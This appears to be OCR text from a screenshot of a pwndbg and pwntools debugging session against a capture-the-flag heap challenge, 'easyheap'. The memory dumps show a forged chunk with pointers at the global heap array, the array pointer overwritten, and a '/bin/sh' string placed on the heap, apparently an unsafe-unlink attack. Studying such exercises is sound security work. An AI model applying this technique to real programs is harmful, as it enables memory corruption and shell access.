 yukon@yukon-virtual-machine: /mnt/hgfs/Desktop-2
Terminal
pwndbg> x/20gx 0x6020c8
0x6020c8: 0x0000000000000000 0x0000000000000000
0x6020d8: 0x0000000000000000 0x00000000006020c8
0x6020e8 <heaparray+8>: 0x0000000000000000 0x0000000000f51150
0x6020f8 <heaparray+24>: 0x0000000000000000 0x0000000000000000
0x602108 <heaparray+40>: 0x0000000000000000 0x0000000000000000
0x602118 <heaparray+56>: 0x0000000000000000 0x0000000000000000
0x602128 <heaparray+72>: 0x0000000000000000 0x0000000000000000
0x602138: 0x0000000000000000 0x0000000000000000
0x602148: 0x0000000000000000 0x0000000000000000
0x602158: 0x0000000000000000 0x0000000000000000
pwndbg> x/20gx 0x6020d0
0x6020d0+0x10
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0 <heaparray>: 0x00000000006020c8 0x0000000000000000
0x6020f0 <heaparray+16>: 0x0000000000f51150 0x0000000000000000
0x602100 <heaparray+32>: 0x0000000000000000 0x0000000000000000
0x602110 <heaparray+48>: 0x0000000000000000 0x0000000000000000
0x602120 <heaparray+64>: 0x0000000000000000 0x0000000000000000
0x602130: 0x0000000000000000 0x0000000000000000
0x602140: 0x0000000000000000 0x0000000000000000
0x602150: 0x0000000000000000 0x0000000000000000
0x602160: 0x0000000000000000 0x0000000000000000
pwndbg>
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './easyheap', '188110'], os.enviro
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmp1quau
[+] Waiting for debugger: Done
[DEBUG] Received 0x11b bytes:
b'Done !\n'
b'--------------------------------\n'
b' Easy Heap Creator \n'
b'--------------------------------\n'
b' 1. Create a Heap \n'
b' 2. Edit a Heap \n'
b' 3. Delete a Heap \n'
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x1f8d000
Size: 0xa0 (with flag bits: 0xa1)
Allocated chunk
Addr: 0x1f8d0a0
Size: 0xa0 (with flag bits: 0xa0)
Allocated chunk | PREV_INUSE
Addr: 0x1f8d140
Size: 0x30 (with flag bits: 0x31)
Top chunk | PREV_INUSE
Addr: 0x1f8d170
Size: 0x20e90 (with flag bits: 0x20e91)
pwndbg> x/20gx 0x1f8d000
0x1f8d000: 0x0000000000000000 0x00000000000000a1
0x1f8d010: 0x0000000000000000 0x0000000000000091
0x1f8d020: 0x00000000006020c8 0x00000000006020d0
0x1f8d030: 0x4d4d4d4d4d4d4d4d 0x4d4d4d4d4d4d4d4d
0x1f8d040: 0x4d4d4d4d4d4d4d4d 0x4d4d4d4d4d4d4d4d
0x1f8d050: 0x4d4d4d4d4d4d4d4d 0x4d4d4d4d4d4d4d4d
0x1f8d060: 0x4d4d4d4d4d4d4d4d 0x4d4d4d4d4d4d4d4d
0x1f8d070: 0x4d4d4d4d4d4d4d4d 0x4d4d4d4d4d4d4d4d
0x1f8d080: 0x4d4d4d4d4d4d4d4d 0x4d4d4d4d4d4d4d4d
0x1f8d090: 0x4d4d4d4d4d4d4d4d 0x4d4d4d4d4d4d4d4d
pwndbg>
0x1f8d0a0: 0x0000000000000090 0x00000000000000a0
0x1f8d0b0: 0x0000000a6262620a 0x0000000000000000
0x1f8d0c0: 0x0000000000000000 0x0000000000000000
0x1f8d0d0: 0x0000000000000000 0x0000000000000000
0x1f8d0e0: 0x0000000000000000 0x0000000000000000
0x1f8d0f0: 0x0000000000000000 0x0000000000000000
0x1f8d100: 0x0000000000000000 0x0000000000000000
0x1f8d110: 0x0000000000000000 0x0000000000000000
0x1f8d120: 0x0000000000000000 0x0000000000000000
0x1f8d130: 0x0000000000000000 0x0000000000000000
pwndbg>
0x1f8d140: 0x0000000000000000 0x0000000000000031
0x1f8d150: 0x0068732f6e69622f 0x000000000000000a
0x1f8d160: 0x0000000000000000 0x0000000000000000